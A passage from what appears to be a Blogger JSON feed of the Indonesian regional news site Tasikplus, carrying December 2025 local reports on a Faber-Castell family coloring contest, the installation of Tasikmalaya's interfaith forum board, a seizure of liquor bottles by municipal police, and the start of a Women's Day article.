Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan 